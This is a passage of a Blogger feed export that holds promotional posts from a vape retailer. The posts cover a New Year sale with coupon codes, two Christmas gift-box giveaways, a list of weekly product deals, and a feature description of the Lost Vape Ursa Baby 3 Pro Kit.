Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7301333663180719945"},"published":{"$t":"2025-12-26T00:00:00.000-08:00"},"updated":{"$t":"2025-12-26T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"},"content":{"type":"html","$t":"\u003Cdiv\u003EAre you a vaping enthusiast looking to upgrade your setup? We've got an incredible opportunity for you! Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003ENEXA Christmas Gift Box\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;to our lucky person! On our site!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGiveaway Details\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E4 Winners\u003C\/li\u003E\u003Cli\u003EStart Date: Now!\u003C\/li\u003E\u003Cli\u003EEnds Date: Jan. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEach winner will get 1 piece of the prize. Prizes are sent randomly. All the entries are optional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe giveaway will run until\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003EJan. 1st, 2026, and 4 lucky winners\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will be selected.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on this chance to upgrade your vaping setup with the powerful\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7301333663180719945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html","title":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-189220562087759925"},"published":{"$t":"2025-12-24T00:00:00.000-08:00"},"updated":{"$t":"2025-12-24T00:00:00.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini SL Class V2 Mod"}],"title":{"type":"text","$t":"Only a Few Days Left for Big Vape Savings!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELooking for unbeatable vape deals? We've got you covered!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003EThis week, we've lined up an exciting selection of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on some of our most popular vaping products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWhether you're a beginner or a seasoned vaper, these deals will help you upgrade your gear for less.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis Week's Deals:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Lost Vape Ursa Nano S II Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-max-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q-pro-kit.html\" target=\"_blank\"\u003E$17.19\u0026nbsp; GeekVape Wenax Q Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-sl-class-v2-mod.html\" target=\"_blank\"\u003E$40.69\u0026nbsp; YiHi SXmini SL Class V2 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on these limited-time offers!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShop now to get your hands on high-quality products at incredible prices. But hurry – these deals won't last forever!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/189220562087759925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html","title":"Only a Few Days Left for Big Vape Savings!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3646741956970742184"},"published":{"$t":"2025-12-22T00:00:00.000-08:00"},"updated":{"$t":"2025-12-22T00:00:00.126-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe holiday season is the perfect time for surprises, and Sourcemore is bringing festive cheer with an exciting collaboration.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Christmas, Sourcemore teams up with VOOPOO to launch a special Christmas Gift Box Giveaway, offering vape enthusiasts a chance to win premium products just in time for the holidays.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003ESourcemore x VOOPOO Christmas Gift Box Giveaway\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*VOOPOO Christmas Gift Box\u003C\/li\u003E\u003Cli\u003EWe'll have 4 Winners\u003C\/li\u003E\u003Cli\u003EEach winner will get 1 piece of the prize.\u003C\/li\u003E\u003Cli\u003EAll the entries are optional.\u003C\/li\u003E\u003Cli\u003EEnds on Dec. 28th, 2025.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss the chance to celebrate Christmas with\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003E\u003Cb\u003ESourcemore and VOOPOO\u003C\/b\u003E\u003C\/a\u003E—participate, enjoy the season, and you might unwrap a surprise after all.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3646741956970742184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html","title":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily 